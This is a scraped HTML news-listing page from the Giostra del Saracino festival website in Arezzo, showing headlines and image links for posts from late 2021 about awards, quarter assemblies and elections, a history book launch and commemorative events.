								<div class="post-item isotope-item clearfix author-giostra-admin post-12987 post type-post status-publish format-standard has-post-thumbnail hentry category-news-generale" style=""><div class="date_label">14 Dicembre 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://giostradelsaracinoarezzo.it/2021/12/12987/"><div class="mask"></div><img width="960" height="750" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/12/I-vincitori-2021-960x750.jpg" class="scale-with-grid wp-post-image" alt="" srcset="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/12/I-vincitori-2021-960x750.jpg 960w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/12/I-vincitori-2021-1280x1000.jpg 1280w" sizes="(max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/12/I-vincitori-2021-1024x683.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://giostradelsaracinoarezzo.it/2021/12/12987/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://giostradelsaracinoarezzo.it/2021/12/12987/">Gran Galà Correr Giostra, i premiati 2021: Scortecci e Doc piglia tutto, Elia Pineschi miglior riserva. Al Prefetto il premio &#8220;Passione Giostra&#8221;</a></h2></div><div class="post-excerpt"></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://giostradelsaracinoarezzo.it/2021/12/12987/" class="post-more">Leggi tutto</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-giostra-admin post-12985 post type-post status-publish format-standard has-post-thumbnail hentry category-news-generale category-news-porta-santo-spirito" style=""><div class="date_label">10 Dicembre 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://giostradelsaracinoarezzo.it/2021/12/porta-santo-spirito-i-candidati-per-il-rinnovo-degli-organi-sociali-si-vota-il-17-18-e-19-dicembre/"><div class="mask"></div><img width="960" height="750" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/10/CAT2287.b-960x750.jpg" class="scale-with-grid wp-post-image" alt="" /></a><div class="image_links double"><a href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/10/CAT2287.b-1024x684.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://giostradelsaracinoarezzo.it/2021/12/porta-santo-spirito-i-candidati-per-il-rinnovo-degli-organi-sociali-si-vota-il-17-18-e-19-dicembre/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://giostradelsaracinoarezzo.it/2021/12/porta-santo-spirito-i-candidati-per-il-rinnovo-degli-organi-sociali-si-vota-il-17-18-e-19-dicembre/">Porta Santo Spirito, i candidati per il rinnovo degli organi sociali. Si vota il 17, 18 e 19 dicembre</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://giostradelsaracinoarezzo.it/2021/12/porta-santo-spirito-i-candidati-per-il-rinnovo-degli-organi-sociali-si-vota-il-17-18-e-19-dicembre/" class="post-more">Leggi tutto</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-giostra-admin post-12982 post type-post status-publish format-standard has-post-thumbnail hentry category-news-generale category-news-porta-santandrea" style=""><div class="date_label">10 Dicembre 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://giostradelsaracinoarezzo.it/2021/12/porta-santandrea-la-lista-dei-candidati-per-il-rinnovo-degli-organi-sociali-urne-aperte-il-18-e-19-dicembre/"><div class="mask"></div><img width="960" height="750" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/10/CAT2291.b-960x750.jpg" class="scale-with-grid wp-post-image" alt="" /></a><div class="image_links double"><a href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/10/CAT2291.b-1024x684.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://giostradelsaracinoarezzo.it/2021/12/porta-santandrea-la-lista-dei-candidati-per-il-rinnovo-degli-organi-sociali-urne-aperte-il-18-e-19-dicembre/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://giostradelsaracinoarezzo.it/2021/12/porta-santandrea-la-lista-dei-candidati-per-il-rinnovo-degli-organi-sociali-urne-aperte-il-18-e-19-dicembre/">Porta Sant’Andrea: la lista dei candidati per il rinnovo degli organi sociali. Urne aperte il 18 e 19 dicembre.</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://giostradelsaracinoarezzo.it/2021/12/porta-santandrea-la-lista-dei-candidati-per-il-rinnovo-degli-organi-sociali-urne-aperte-il-18-e-19-dicembre/" class="post-more">Leggi tutto</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-giostra-admin post-12975 post type-post status-publish format-standard has-post-thumbnail hentry category-news-generale" style=""><div class="date_label">10 Dicembre 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://giostradelsaracinoarezzo.it/2021/12/12975/"><div class="mask"></div><img width="960" height="683" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/12/parnetti-960x683.jpg" class="scale-with-grid wp-post-image" alt="" srcset="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/12/parnetti-960x683.jpg 960w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/12/parnetti-50x35.jpg 50w" sizes="(max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/12/parnetti.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://giostradelsaracinoarezzo.it/2021/12/12975/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://giostradelsaracinoarezzo.it/2021/12/12975/">“1931 – 2021 Novant’anni di Giostra del Saracino”, sabato 11 dicembre la presentazione dell&#8217;ultimo libro di Roberto Parnetti</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://giostradelsaracinoarezzo.it/2021/12/12975/" class="post-more">Leggi tutto</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-giostra-admin post-12964 post type-post status-publish format-standard has-post-thumbnail hentry category-news-generale" style=""><div class="date_label">29 Novembre 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://giostradelsaracinoarezzo.it/2021/11/sabato-4-dicembre-lannullo-filatelico-dedicato-ai-90-anni-della-giostra-del-saracino/"><div class="mask"></div><img width="818" height="748" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/11/Annullo-Filatelico.jpeg" class="scale-with-grid wp-post-image" alt="" srcset="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/11/Annullo-Filatelico.jpeg 818w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/11/Annullo-Filatelico-300x274.jpeg 300w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/11/Annullo-Filatelico-768x702.jpeg 768w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/11/Annullo-Filatelico-160x146.jpeg 160w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/11/Annullo-Filatelico-50x46.jpeg 50w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/11/Annullo-Filatelico-82x75.jpeg 82w" sizes="(max-width: 818px) 100vw, 818px" /></a><div class="image_links double"><a href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/11/Annullo-Filatelico.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://giostradelsaracinoarezzo.it/2021/11/sabato-4-dicembre-lannullo-filatelico-dedicato-ai-90-anni-della-giostra-del-saracino/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://giostradelsaracinoarezzo.it/2021/11/sabato-4-dicembre-lannullo-filatelico-dedicato-ai-90-anni-della-giostra-del-saracino/">Sabato 4 dicembre l&#8217;annullo filatelico dedicato ai 90 anni della Giostra del Saracino</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://giostradelsaracinoarezzo.it/2021/11/sabato-4-dicembre-lannullo-filatelico-dedicato-ai-90-anni-della-giostra-del-saracino/" class="post-more">Leggi tutto</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-giostra-admin post-12954 post type-post status-publish format-standard has-post-thumbnail hentry category-news-generale" style=""><div class="date_label">29 Novembre 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://giostradelsaracinoarezzo.it/2021/11/sabato-4-dicembre-la-giornata-conclusiva-del-progetto-saracino-del-cuore/"><div class="mask"></div><img width="960" height="738" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/11/Giovanni-Grasso-con-Rotary-e-Inner-Wheel-960x738.jpeg" class="scale-with-grid wp-post-image" alt="" /></a><div class="image_links double"><a href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/11/Giovanni-Grasso-con-Rotary-e-Inner-Wheel-1024x472.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://giostradelsaracinoarezzo.it/2021/11/sabato-4-dicembre-la-giornata-conclusiva-del-progetto-saracino-del-cuore/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://giostradelsaracinoarezzo.it/2021/11/sabato-4-dicembre-la-giornata-conclusiva-del-progetto-saracino-del-cuore/">Sabato 4 dicembre la giornata conclusiva del progetto &#8220;Saracino del Cuore&#8221;</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://giostradelsaracinoarezzo.it/2021/11/sabato-4-dicembre-la-giornata-conclusiva-del-progetto-saracino-del-cuore/" class="post-more">Leggi tutto</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-giostra-admin post-12949 post type-post status-publish format-standard has-post-thumbnail hentry category-news-generale category-news-porta-santandrea" style=""><div class="date_label">26 Novembre 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://giostradelsaracinoarezzo.it/2021/11/porta-santandrea-festeggia-il-santo-patrono/"><div class="mask"></div><img width="960" height="750" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/11/Cena-del-Patrono-960x750.jpg" class="scale-with-grid wp-post-image" alt="" srcset="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/11/Cena-del-Patrono-960x750.jpg 960w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/11/Cena-del-Patrono-50x38.jpg 50w" sizes="(max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/11/Cena-del-Patrono-1024x768.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://giostradelsaracinoarezzo.it/2021/11/porta-santandrea-festeggia-il-santo-patrono/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://giostradelsaracinoarezzo.it/2021/11/porta-santandrea-festeggia-il-santo-patrono/">PORTA SANT’ANDREA FESTEGGIA IL SANTO PATRONO</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://giostradelsaracinoarezzo.it/2021/11/porta-santandrea-festeggia-il-santo-patrono/" class="post-more">Leggi tutto</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-giostra-admin post-12940 post type-post status-publish format-standard has-post-thumbnail hentry category-in-evidenza" style=""><div class="date_label">17 Novembre 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://giostradelsaracinoarezzo.it/2021/11/cerimonia-della-donazione-dei-pani-signa-arretii-recupera-un-antichissimo-rito-del-1500-per-i-festeggiamenti-della-madonna-della-divina-provvidenza/"><div class="mask"></div><img width="960" height="750" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/11/Cerimonia-donazione-dei-pani-2021-960x750.jpg" class="scale-with-grid wp-post-image" alt="" /></a><div class="image_links double"><a href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/11/Cerimonia-donazione-dei-pani-2021-484x1024.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://giostradelsaracinoarezzo.it/2021/11/cerimonia-della-donazione-dei-pani-signa-arretii-recupera-un-antichissimo-rito-del-1500-per-i-festeggiamenti-della-madonna-della-divina-provvidenza/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://giostradelsaracinoarezzo.it/2021/11/cerimonia-della-donazione-dei-pani-signa-arretii-recupera-un-antichissimo-rito-del-1500-per-i-festeggiamenti-della-madonna-della-divina-provvidenza/">Cerimonia della donazione dei pani: Signa Arretii recupera un antichissimo rito del 1500 per i festeggiamenti della Madonna della Divina Provvidenza</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://giostradelsaracinoarezzo.it/2021/11/cerimonia-della-donazione-dei-pani-signa-arretii-recupera-un-antichissimo-rito-del-1500-per-i-festeggiamenti-della-madonna-della-divina-provvidenza/" class="post-more">Leggi tutto</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-giostra-admin post-12938 post type-post status-publish format-standard has-post-thumbnail hentry category-news-generale category-news-porta-santo-spirito" style=""><div class="date_label">16 Novembre 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://giostradelsaracinoarezzo.it/2021/11/porta-santo-spirito-venerdi-19-novembre-lassemblea-dei-soci/"><div class="mask"></div><img width="960" height="750" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/10/CAT2287.b-960x750.jpg" class="scale-with-grid wp-post-image" alt="" /></a><div class="image_links double"><a href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/10/CAT2287.b-1024x684.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://giostradelsaracinoarezzo.it/2021/11/porta-santo-spirito-venerdi-19-novembre-lassemblea-dei-soci/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://giostradelsaracinoarezzo.it/2021/11/porta-santo-spirito-venerdi-19-novembre-lassemblea-dei-soci/">Porta Santo Spirito, venerdì 19 novembre l&#8217;assemblea dei soci</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://giostradelsaracinoarezzo.it/2021/11/porta-santo-spirito-venerdi-19-novembre-lassemblea-dei-soci/" class="post-more">Leggi tutto</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-giostra-admin post-12936 post type-post status-publish format-standard has-post-thumbnail hentry category-news-generale category-news-porta-crucifera" style=""><div class="date_label">16 Novembre 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://giostradelsaracinoarezzo.it/2021/11/porta-crucifera-giovedi-18-novembre-lassemblea-dei-soci/"><div class="mask"></div><img width="960" height="750" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/10/CAT2276.b-960x750.jpg" class="scale-with-grid wp-post-image" alt="" /></a><div class="image_links double"><a href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/10/CAT2276.b-1024x684.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://giostradelsaracinoarezzo.it/2021/11/porta-crucifera-giovedi-18-novembre-lassemblea-dei-soci/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://giostradelsaracinoarezzo.it/2021/11/porta-crucifera-giovedi-18-novembre-lassemblea-dei-soci/">Porta Crucifera, giovedì 18 novembre l&#8217;assemblea dei soci</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://giostradelsaracinoarezzo.it/2021/11/porta-crucifera-giovedi-18-novembre-lassemblea-dei-soci/" class="post-more">Leggi tutto</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-giostra-admin post-12931 post type-post status-publish format-standard has-post-thumbnail hentry category-news-generale category-news-porta-santandrea" style=""><div class="date_label">16 Novembre 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://giostradelsaracinoarezzo.it/2021/11/porta-santandrea-venerdi-19-novembre-lassemblea-ordinaria-dei-soci-al-via-le-procedure-per-il-rinnovo-degli-organi-sociali/"><div class="mask"></div><img width="960" height="750" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/11/Assemblea-dei-Soci-960x750.jpg" class="scale-with-grid wp-post-image" alt="" srcset="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/11/Assemblea-dei-Soci-960x750.jpg 960w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/11/Assemblea-dei-Soci-1280x1000.jpg 1280w" sizes="(max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/11/Assemblea-dei-Soci-1024x765.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://giostradelsaracinoarezzo.it/2021/11/porta-santandrea-venerdi-19-novembre-lassemblea-ordinaria-dei-soci-al-via-le-procedure-per-il-rinnovo-degli-organi-sociali/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://giostradelsaracinoarezzo.it/2021/11/porta-santandrea-venerdi-19-novembre-lassemblea-ordinaria-dei-soci-al-via-le-procedure-per-il-rinnovo-degli-organi-sociali/">Porta Sant’Andrea, venerdì 19 novembre l’Assemblea ordinaria dei Soci:  al via le procedure per il rinnovo degli organi sociali</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://giostradelsaracinoarezzo.it/2021/11/porta-santandrea-venerdi-19-novembre-lassemblea-ordinaria-dei-soci-al-via-le-procedure-per-il-rinnovo-degli-organi-sociali/" class="post-more">Leggi tutto</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-giostra-admin post-12924 post type-post status-publish format-standard has-post-thumbnail hentry category-news-generale" style=""><div class="date_label">13 Novembre 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://giostradelsaracinoarezzo.it/2021/11/partita-la-fase-di-formazione-per-la-seconda-edizione-del-saracino-del-cuore/"><div class="mask"></div><img width="960" height="720" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/11/formazione-saracino-del-cuore-960x720.jpeg" class="scale-with-grid wp-post-image" alt="" /></a><div class="image_links double"><a href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/11/formazione-saracino-del-cuore-1024x461.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://giostradelsaracinoarezzo.it/2021/11/partita-la-fase-di-formazione-per-la-seconda-edizione-del-saracino-del-cuore/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://giostradelsaracinoarezzo.it/2021/11/partita-la-fase-di-formazione-per-la-seconda-edizione-del-saracino-del-cuore/">Partita la fase di formazione per la seconda edizione del Saracino del Cuore</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://giostradelsaracinoarezzo.it/2021/11/partita-la-fase-di-formazione-per-la-seconda-edizione-del-saracino-del-cuore/" class="post-more">Leggi tutto</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-giostra-admin post-12921 post type-post status-publish format-standard has-post-thumbnail hentry category-news-generale category-news-porta-del-foro" style=""><div class="date_label">8 Novembre 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://giostradelsaracinoarezzo.it/2021/11/venerdi-19-novembre-2021-lassemblea-ordinaria-dei-soci-del-quartiere-di-porta-del-foro/"><div class="mask"></div><img width="960" height="750" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2020/01/Estrazione-delle-carriere-settembre-2019-0088-960x750.jpg" class="scale-with-grid wp-post-image" alt="" /></a><div class="image_links double"><a href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2020/01/Estrazione-delle-carriere-settembre-2019-0088-1024x682.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://giostradelsaracinoarezzo.it/2021/11/venerdi-19-novembre-2021-lassemblea-ordinaria-dei-soci-del-quartiere-di-porta-del-foro/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://giostradelsaracinoarezzo.it/2021/11/venerdi-19-novembre-2021-lassemblea-ordinaria-dei-soci-del-quartiere-di-porta-del-foro/">Venerdì 19 novembre 2021 l’assemblea ordinaria dei soci del quartiere di Porta del Foro</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://giostradelsaracinoarezzo.it/2021/11/venerdi-19-novembre-2021-lassemblea-ordinaria-dei-soci-del-quartiere-di-porta-del-foro/" class="post-more">Leggi tutto</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-giostra-admin post-12919 post type-post status-publish format-standard has-post-thumbnail hentry category-news-generale category-news-porta-santandrea" style=""><div class="date_label">8 Novembre 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://giostradelsaracinoarezzo.it/2021/11/porta-santandrea-venerdi-19-novembre-lassemblea-al-via-le-procedure-per-il-rinnovo-degli-organi-sociali-ordinaria-dei-soci/"><div class="mask"></div><img width="960" height="750" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/10/CAT2291.b-960x750.jpg" class="scale-with-grid wp-post-image" alt="" /></a><div class="image_links double"><a href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/10/CAT2291.b-1024x684.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://giostradelsaracinoarezzo.it/2021/11/porta-santandrea-venerdi-19-novembre-lassemblea-al-via-le-procedure-per-il-rinnovo-degli-organi-sociali-ordinaria-dei-soci/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://giostradelsaracinoarezzo.it/2021/11/porta-santandrea-venerdi-19-novembre-lassemblea-al-via-le-procedure-per-il-rinnovo-degli-organi-sociali-ordinaria-dei-soci/">Porta Sant’Andrea: venerdì 19 novembre l’Assemblea. Al via le procedure per il rinnovo degli organi sociali ordinaria dei Soci</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://giostradelsaracinoarezzo.it/2021/11/porta-santandrea-venerdi-19-novembre-lassemblea-al-via-le-procedure-per-il-rinnovo-degli-organi-sociali-ordinaria-dei-soci/" class="post-more">Leggi tutto</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-giostra-admin post-12901 post type-post status-publish format-standard has-post-thumbnail hentry category-news-porta-crucifera" style=""><div class="date_label">14 Ottobre 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://giostradelsaracinoarezzo.it/2021/10/12901/"><div class="mask"></div><img width="600" height="750" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/10/te-deum-600x750.jpg" class="scale-with-grid wp-post-image" alt="" /></a><div class="image_links double"><a href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/10/te-deum.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://giostradelsaracinoarezzo.it/2021/10/12901/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://giostradelsaracinoarezzo.it/2021/10/12901/"></a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://giostradelsaracinoarezzo.it/2021/10/12901/" class="post-more">Leggi tutto</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-giostra-admin post-12843 post type-post status-publish format-standard has-post-thumbnail hentry category-news-porta-santandrea" style=""><div class="date_label">13 Ottobre 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://giostradelsaracinoarezzo.it/2021/10/porta-santandrea-premiato-il-miglior-figurante-2021/"><div class="mask"></div><img width="768" height="750" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/10/Gianluca-Bove-e1634137594741-768x750.jpg" class="scale-with-grid wp-post-image" alt="" /></a><div class="image_links double"><a href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/10/Gianluca-Bove-e1634137594741.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://giostradelsaracinoarezzo.it/2021/10/porta-santandrea-premiato-il-miglior-figurante-2021/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://giostradelsaracinoarezzo.it/2021/10/porta-santandrea-premiato-il-miglior-figurante-2021/">Porta Sant’Andrea: premiato il Miglior Figurante 2021</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://giostradelsaracinoarezzo.it/2021/10/porta-santandrea-premiato-il-miglior-figurante-2021/" class="post-more">Leggi tutto</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-giostra-admin post-12736 post type-post status-publish format-standard has-post-thumbnail hentry category-news-generale" style=""><div class="date_label">4 Ottobre 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://giostradelsaracinoarezzo.it/2021/10/percorso-espositivo-i-colori-della-giostra-dal-4-ottobre-lorario-invernale/"><div class="mask"></div><img width="960" height="750" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/10/percorso-espositivo-biglietteria-960x750.jpg" class="scale-with-grid wp-post-image" alt="" srcset="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/10/percorso-espositivo-biglietteria-960x750.jpg 960w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/10/percorso-espositivo-biglietteria-1280x1000.jpg 1280w" sizes="(max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/10/percorso-espositivo-biglietteria-1024x683.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://giostradelsaracinoarezzo.it/2021/10/percorso-espositivo-i-colori-della-giostra-dal-4-ottobre-lorario-invernale/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a 